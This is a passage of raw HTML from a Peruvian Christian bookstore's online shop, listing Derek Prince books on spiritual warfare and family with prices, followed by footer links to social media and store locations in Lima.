<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">S/</span>&nbsp;52.00</bdi></span></span></div></li><li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-center tablet-align-left mobile-align-left product type-product post-21095 status-publish instock product_cat-libros product_tag-guerra-espiritual has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="astra-shop-thumbnail-wrap"><a href="https://libreriakyrios.com/product/echaran-fuera-demonios-derek-prince-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" data-placeholder-resp="300x300" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/echaran-1.png?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Echarán fuera demonios - Derek Prince" decoding="async" data-srcset="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/echaran-1.png?w=700&amp;ssl=1 700w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/echaran-1.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/echaran-1.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/echaran-1.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/echaran-1.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/echaran-1.png?resize=64%2C64&amp;ssl=1 64w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="astra-shop-summary-wrap"><a href="https://libreriakyrios.com/product/echaran-fuera-demonios-derek-prince-2/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Echarán fuera demonios &#8211; Derek Prince</h2></a>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">S/</span>&nbsp;58.00</bdi></span></span></div></li><li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-center tablet-align-left mobile-align-left product type-product post-21110 status-publish instock product_cat-libros product_tag-padres has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="astra-shop-thumbnail-wrap"><a href="https://libreriakyrios.com/product/esposos-y-padres-derek-prince/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" data-placeholder-resp="300x300" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Esposos-y-padres-Derek-Prince.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Esposos y padres - Derek Prince" decoding="async" data-srcset="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Esposos-y-padres-Derek-Prince.jpg?w=500&amp;ssl=1 500w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Esposos-y-padres-Derek-Prince.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Esposos-y-padres-Derek-Prince.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Esposos-y-padres-Derek-Prince.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Esposos-y-padres-Derek-Prince.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Esposos-y-padres-Derek-Prince.jpg?resize=64%2C64&amp;ssl=1 64w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="astra-shop-summary-wrap"><a href="https://libreriakyrios.com/product/esposos-y-padres-derek-prince/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Esposos y padres &#8211; Derek Prince</h2></a>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">S/</span>&nbsp;48.00</bdi></span></span></div></li><li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-center tablet-align-left mobile-align-left product type-product post-8074 status-publish last instock product_cat-libros product_tag-guerra-espiritual has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="astra-shop-thumbnail-wrap"><a href="https://libreriakyrios.com/product/guerra-espiritual-para-los-tiempos-finales-derek-prince/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" data-placeholder-resp="300x300" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Guerra-Espiritual-para-los-tiempos-finales-Derek-Prince.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Guerra Espiritual para los tiempos finales - Derek Prince" decoding="async" data-srcset="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Guerra-Espiritual-para-los-tiempos-finales-Derek-Prince.jpg?w=500&amp;ssl=1 500w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Guerra-Espiritual-para-los-tiempos-finales-Derek-Prince.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Guerra-Espiritual-para-los-tiempos-finales-Derek-Prince.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Guerra-Espiritual-para-los-tiempos-finales-Derek-Prince.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Guerra-Espiritual-para-los-tiempos-finales-Derek-Prince.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Guerra-Espiritual-para-los-tiempos-finales-Derek-Prince.jpg?resize=64%2C64&amp;ssl=1 64w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="astra-shop-summary-wrap"><a href="https://libreriakyrios.com/product/guerra-espiritual-para-los-tiempos-finales-derek-prince/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Guerra Espiritual para los tiempos finales &#8211; Derek Prince</h2></a>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">S/</span>&nbsp;60.00</bdi></span></span></div></li><li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-center tablet-align-left mobile-align-left product type-product post-8075 status-publish first instock product_cat-libros product_tag-guerra-espiritual has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="astra-shop-thumbnail-wrap"><a href="https://libreriakyrios.com/product/la-guerra-espiritual-derek-prince/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" data-placeholder-resp="300x300" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/La-Guerra-Espiritual-Derek-Prince.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="La Guerra Espiritual - Derek Prince" decoding="async" data-srcset="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/La-Guerra-Espiritual-Derek-Prince.jpg?w=500&amp;ssl=1 500w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/La-Guerra-Espiritual-Derek-Prince.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/La-Guerra-Espiritual-Derek-Prince.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/La-Guerra-Espiritual-Derek-Prince.jpg?resize=64%2C64&amp;ssl=1 64w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/La-Guerra-Espiritual-Derek-Prince.jpg?resize=150%2C150&amp;ssl=1 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="astra-shop-summary-wrap"><a href="https://libreriakyrios.com/product/la-guerra-espiritual-derek-prince/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">La Guerra Espiritual &#8211; Derek Prince</h2></a>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">S/</span>&nbsp;45.00</bdi></span></span></div></li><li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-center tablet-align-left mobile-align-left product type-product post-6169 status-publish instock product_cat-libros product_tag-cielo product_tag-guerra-espiritual has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="astra-shop-thumbnail-wrap"><a href="https://libreriakyrios.com/product/guerra-en-los-cielos-derek-prince/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" data-placeholder-resp="300x300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22300%22%20height%3D%22300%22%20viewBox%3D%220%200%20300%20300%22%3E%3Cfilter%20id%3D%22c%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2255%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%239f968c%22%20d%3D%22M0%200h300v300H0z%22%2F%3E%3Cg%20filter%3D%27url(%23c)%27%20fill-opacity%3D%27.5%27%3E%3Cellipse%20fill%3D%22%23442e14%22%20fill-opacity%3D%22.5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(-3.67161%20298.80557%20-81.11512%20-.99671%20145.1%20176.5)%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20fill-opacity%3D%22.5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(58.70241%20-2.28268%208.09729%20208.2335%20295%20157.2)%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20fill-opacity%3D%22.5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(11.26873%20-258.09646%2051.67709%202.25627%202%20183.6)%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20fill-opacity%3D%22.5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(-10.50945%20268.79148%20-37.7062%20-1.47427%20294.2%2089.6)%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" loading="lazy" width="300" height="300" data-src="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Guerra-en-los-cielos-Prince-Derek.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Guerra en los cielos - Derek Prince" decoding="async" data-srcset="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Guerra-en-los-cielos-Prince-Derek.jpg?w=500&amp;ssl=1 500w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Guerra-en-los-cielos-Prince-Derek.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Guerra-en-los-cielos-Prince-Derek.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Guerra-en-los-cielos-Prince-Derek.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Guerra-en-los-cielos-Prince-Derek.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Guerra-en-los-cielos-Prince-Derek.jpg?resize=64%2C64&amp;ssl=1 64w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="astra-shop-summary-wrap"><a href="https://libreriakyrios.com/product/guerra-en-los-cielos-derek-prince/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Guerra en los cielos &#8211; Derek Prince</h2></a>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">S/</span>&nbsp;25.00</bdi></span></span></div></li><li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-center tablet-align-left mobile-align-left product type-product post-78101 status-publish instock product_cat-libros product_tag-cielo product_tag-guerra-espiritual has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="astra-shop-thumbnail-wrap"><a href="https://libreriakyrios.com/product/guerra-en-los-cielos-derek-prince-grande/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" data-placeholder-resp="300x300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22300%22%20height%3D%22300%22%20viewBox%3D%220%200%20300%20300%22%3E%3Cfilter%20id%3D%22c%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2255%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%239f968c%22%20d%3D%22M0%200h300v300H0z%22%2F%3E%3Cg%20filter%3D%27url(%23c)%27%20fill-opacity%3D%27.5%27%3E%3Cellipse%20fill%3D%22%23442e14%22%20fill-opacity%3D%22.5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(-3.67161%20298.80557%20-81.11512%20-.99671%20145.1%20176.5)%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20fill-opacity%3D%22.5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(58.70241%20-2.28268%208.09729%20208.2335%20295%20157.2)%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20fill-opacity%3D%22.5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(11.26873%20-258.09646%2051.67709%202.25627%202%20183.6)%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20fill-opacity%3D%22.5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(-10.50945%20268.79148%20-37.7062%20-1.47427%20294.2%2089.6)%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" loading="lazy" width="300" height="300" data-src="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Guerra-en-los-cielos-Prince-Derek.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Guerra en los cielos - Derek Prince (Grande)" decoding="async" data-srcset="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Guerra-en-los-cielos-Prince-Derek.jpg?w=500&amp;ssl=1 500w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Guerra-en-los-cielos-Prince-Derek.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Guerra-en-los-cielos-Prince-Derek.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Guerra-en-los-cielos-Prince-Derek.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Guerra-en-los-cielos-Prince-Derek.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Guerra-en-los-cielos-Prince-Derek.jpg?resize=64%2C64&amp;ssl=1 64w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="astra-shop-summary-wrap"><a href="https://libreriakyrios.com/product/guerra-en-los-cielos-derek-prince-grande/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Guerra en los cielos &#8211; Derek Prince (Grande)</h2></a>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">S/</span>&nbsp;45.00</bdi></span></span></div></li></ul></div></main></div></div></div><footer data-elementor-type="footer" data-elementor-id="67192" class="elementor elementor-67192 elementor-location-footer" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-e369c21 e-con-full e-flex e-con e-parent" data-id="e369c21" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-dda15c6 e-grid e-con-full e-con e-child" data-id="dda15c6" data-element_type="container"><div class="elementor-element elementor-element-dd0747c e-grid-align-mobile-center elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="dd0747c" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-0c7f1f7" href="https://wa.me/51933625741?text=Hola%20quiero%20comprar" target="_blank">
<span class="elementor-screen-only">Whatsapp</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-893611f" href="https://www.tiktok.com/@publicidadkyrios" target="_blank">
<span class="elementor-screen-only">Tiktok</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0267196" href="https://www.facebook.com/PublicidadKyrios" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-98803f6" href="https://www.instagram.com/publicidadkyrios/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" href="https://www.youtube.com/channel/UCk-xGbPGs3LU3EdYa28GhXA/videos" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
</span></div></div></div><div class="elementor-element elementor-element-9549a92 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="9549a92" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="https://libreriakyrios.com/">
<img data-lazyloaded="1" data-placeholder-resp="1000x250" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221000%22%20height%3D%22250%22%20viewBox%3D%220%200%201000%20250%22%3E%3Cfilter%20id%3D%22b%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2212%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M0%200h1000v250H0z%22%2F%3E%3Cg%20filter%3D%22url(%23b)%22%20transform%3D%22translate(2%202)%20scale(3.90625)%22%20fill%3D%22%23fff%22%20fill-opacity%3D%22.5%22%3E%3Cpath%20d%3D%22M20%2028.5l4%204.6-10%208.4-4-4.6z%22%2F%3E%3Cellipse%20cx%3D%22210%22%20cy%3D%2218%22%20rx%3D%2222%22%20ry%3D%226%22%2F%3E%3Cpath%20d%3D%22M63.3%2028.6l3%2012%2028.2%208.7-37.2-27.9zM242%2063l12-7%2010%2023z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" loading="lazy" width="1000" height="250" data-src="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Logo-Kyrios-rectangular-Blanco.png?fit=1000%2C250&amp;ssl=1" class="attachment-large size-large wp-image-22036" alt="" data-srcset="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Logo-Kyrios-rectangular-Blanco.png?w=1000&amp;ssl=1 1000w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Logo-Kyrios-rectangular-Blanco.png?resize=300%2C75&amp;ssl=1 300w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Logo-Kyrios-rectangular-Blanco.png?resize=768%2C192&amp;ssl=1 768w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Logo-Kyrios-rectangular-Blanco.png?resize=600%2C150&amp;ssl=1 600w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Logo-Kyrios-rectangular-Blanco.png?resize=64%2C16&amp;ssl=1 64w" data-sizes="(max-width: 1000px) 100vw, 1000px" />								</a></div></div><div class="elementor-element elementor-element-61d6305 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="61d6305" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Palabra de Dios cada día del año</p></div></div></div></div><div class="elementor-element elementor-element-fe60db6 e-con-full e-flex e-con e-parent" data-id="fe60db6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-3fcbe78 e-con-full e-flex e-con e-child" data-id="3fcbe78" data-element_type="container"><div class="elementor-element elementor-element-eefcac5 elementor-widget elementor-widget-heading" data-id="eefcac5" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://www.google.com.pe/maps/place/%22Kyrios%22/@-12.0620236,-77.042578,17z/data=!3m1!4b1!4m5!3m4!1s0x9105c8c23e5a3e3d:0x95a010c3e656fc14!8m2!3d-12.0620289!4d-77.040384?hl=es-419" target="_blank">Acerca de Librería Kyrios</a></h2></div></div><div class="elementor-element elementor-element-f72ca44 elementor-align-start elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f72ca44" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://libreriakyrios.com/nosotros/"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-chess-king" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 448H48a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h352a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm16-288H256v-48h40a8 8 0 0 0 8-8V56a8 8 0 0 0-8-8h-40V8a8 8 0 0 0-8-8h-48a8 8 0 0 0-8 8v40h-40a8 8 0 0 0-8 8v48a8 8 0 0 0 8 8h40v48H32a32 32 0 0 0-30.52 41.54L74.56 416h298.88l73.08-214.46A32 32 0 0 0 416 160z"></path></svg>						</span>
<span class="elementor-icon-list-text">Nosotros</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://libreriakyrios.com/nosotros/"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256,8C119,8,8,119,8,256S119,504,256,504,504,393,504,256,393,8,256,8Zm92.49,313h0l-20,25a16,16,0,0,1-22.49,2.5h0l-67-49.72a40,40,0,0,1-15-31.23V112a16,16,0,0,1,16-16h32a16,16,0,0,1,16,16V256l58,42.5A16,16,0,0,1,348.49,321Z"></path></svg>						</span>
<span class="elementor-icon-list-text">Horarios de Atención</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.google.com/maps/place/Libreria+Cristiana+Publicidad+Kyrios+-+Lima,+Per%C3%BA/@-12.0560229,-77.0356642,18z/data=!4m6!3m5!1s0x9105c8c70d6383a5:0x2dd8e32a0a2931be!8m2!3d-12.055494!4d-77.0348163!16s%2Fg%2F1pyck_pcm?hl=es-419&#038;entry=ttu"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="hm hm-shop"></i>						</span>
<span class="elementor-icon-list-text">Sede Av. Roosevelt 201 - Centro de Lima</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.google.com/maps/place/Librer%C3%ADa+Cristiana+Publicidad+Kyrios+-+Guzm%C3%A1n+Blanco/@-12.0074636,-77.0829767,13z/data=!4m6!3m5!1s0x9105c9b5e06ff729:0x4eac3eeabedfca55!8m2!3d-12.0619802!4d-77.0403539!16s%2Fg%2F11stlj8wxm?hl=es-419&#038;entry=ttu"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="hm hm-shop"></i>						</span>
<span class="elementor-icon-list-text">Sede Av. Guzmán Blanco 287 - Centro de Lima</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.google.com/maps/place/Libreria+Cristiana+Publicidad+Kyrios/@-12.0060143,-77.0550754,17z/data=!3m1!4b1!4m6!3m5!1s0x9105cf4ad9ac02b9:0x38c566a9f4e7a1b9!8m2!3d-12.0060143!4d-77.0550754!16s%2Fg%2F11j1xt7gz0?hl=es-419&#038;entry=ttu"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="hm hm-product-variation"></i>						</span>
<span class="elementor-icon-list-text">Sede Mercado Central Fevacel - Independencia</span>
